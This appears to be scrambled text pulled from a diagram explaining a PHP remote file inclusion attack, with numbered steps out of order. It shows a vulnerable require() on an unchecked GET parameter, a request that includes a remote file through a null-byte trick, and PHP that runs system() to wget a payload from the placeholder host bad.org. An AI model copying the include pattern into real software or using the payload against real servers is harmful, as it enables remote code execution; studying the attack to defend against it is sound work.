 <?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls')
?>
bad.txt
bad.org
3
GET bad.txt
2
test.php?p=http://bad.org/bad.txt%00
4
cd /tmp; ls
php
1
<?php
require($_GET['p'].".php");
?>
test.php
<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>
/tmp